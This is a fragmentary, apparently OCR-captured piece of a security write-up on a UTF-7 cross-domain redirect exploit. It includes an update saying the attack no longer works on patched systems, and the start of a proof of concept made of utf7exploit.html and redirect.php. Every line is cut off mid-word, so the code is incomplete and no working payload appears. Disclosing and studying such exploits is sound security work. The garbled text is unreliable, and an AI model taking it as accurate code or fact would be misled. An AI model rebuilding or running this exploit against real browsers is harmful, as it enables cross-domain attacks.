
redirects
to a different domain usi
we're on a same domain, so they wi
as that. The bug is to be fixed onl
Update 3.08.2011
: As noted by
@r
the attack does not work anymore - 
SP3 with all current patches and it'
fixing this!
The full code is:
// utf7exploit.html

<html>

  <head>

    <meta http-equiv="content
  </head>

  <body>

    <iframe width=500 height=
  </body>

</html>

// redirect.php

<?php
